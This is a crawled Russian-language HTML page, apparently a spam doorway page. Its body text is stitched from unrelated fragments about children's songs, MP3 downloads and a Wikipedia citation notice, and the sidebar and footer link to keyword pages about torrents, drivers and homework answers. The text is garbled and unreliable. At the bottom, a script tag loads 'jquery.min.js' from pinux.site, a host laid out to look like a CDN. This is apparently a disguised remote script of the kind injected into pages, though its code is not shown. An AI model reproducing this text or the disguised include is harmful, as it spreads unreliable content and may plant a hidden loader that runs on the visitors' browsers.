

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-pesnya-pro-dedushku-mp3-skachat-besplatno.html
body_size: 2256
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песня про дедушку mp3 скачать бесплатно - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песня про дедушку mp3 скачать бесплатно</h2>
                            </header>
                            <p>Современные весёлые детские песни про весну выпускной последний звонок 9 мая 2019 плюс, минус, минуса, минусовки. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Тяни-Толкай в формате. В этой статье не хватает ссылок на источники информации. Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. Современные весёлые детские песни про весну выпускной последний звонок 9 мая 2019 плюс. На музыкальном портале Зайцев.нет Вы можете скачать песни Тяни-Толкай бесплатно 
Информация должна быть проверяема, иначе она может быть поставлена под сомнение и удалена. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-skachat-vinda-10-oficialnyy-sayt.html">Скачать винда 10 официальный сайт</a></li>
                                <li><a href="xd4prs-izlozhenie-stydno-pered-solovushkoy-prezentaciya.html">Изложение стыдно перед соловушкой презентация</a></li>
                                <li><a href="xd4prs-tekst-pesni-suyem-seni-na-gitare.html">Текст песни суйем сени на гитаре</a></li>
                                <li><a href="xd4prs-olimpiya-raspisanie-zanyatiy-ivanovo.html">Олимпия расписание занятий иваново</a></li>
                                <li><a href="xd4prs-atlas-po-geografii-8-klass-drofa-skachat.html">Атлас по географии 8 класс дрофа скачать</a></li>
                                <li><a href="xd4prs-interstellar-hd-torrent-skachat.html">Интерстеллар hd торрент скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Современные детские песни слушать скачать mp3 бесплатно.</li>
<li>Скачать песни Тяни-Толкай в MP3 бесплатно – музыкальная.</li>
<li>Иглесиас, Энрике — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-tekst-pesni-starts-with-me.html">Текст песни starts with me</a></li>
                                            <li><a href="xd4prs-avtograf-chelyabinsk-oficialnyy-sayt-raspisanie.html">Автограф челябинск официальный сайт расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-shema-armirovaniya-betonnyh-svay.html">Схема армирования бетонных свай</a></li>
                                            <li><a href="xd4prs-prizma-10-klass-atanasyan-prezentaciya.html">Призма 10 класс атанасян презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-gadkie-lebedi-skachat-film.html">Гадкие лебеди скачать фильм</a></li>
                                            <li><a href="xd4prs-aleksandr-i-lyudmila-belash.html">Александр и людмила белаш</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-ga-7n400-skachat-drayver.html">Ga 7n400 скачать драйвер</a></li>
                                            <li><a href="xd4prs-gdz-po-himii-8-klass-minchenkov-2005.html">Гдз по химии 8 класс минченков 2005</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
